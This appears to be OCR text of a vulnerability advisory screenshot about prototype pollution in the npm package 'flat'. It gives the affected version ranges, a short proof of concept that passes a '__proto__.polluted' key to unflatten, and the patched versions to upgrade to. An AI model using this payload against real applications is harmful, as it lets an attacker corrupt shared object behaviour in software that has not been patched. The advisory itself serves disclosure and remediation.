 M Prototype Pollution >=5.0.0 <5.0.2 >=4.0.0 <4.1.1
>=3.0.0 <3.0.1 >=2.0.0 <2.0.2 <1.6.2
flat is a Take a nested Javascript object and
flatten it, or unflatten an object with delimited
keys
Affected versions of this package are vulnerable
to Prototype Pollution.
PoC
var unflatten = require('flat').unflatt
en;
unflatten({
'__proto__.polluted': true
});
console.log(polluted); // true
How to fix Prototype Pollution?
Upgrade flat to version 5.0.2, 4.1.1, 3.0.1,
2.0.2, 1.6.2 or higher.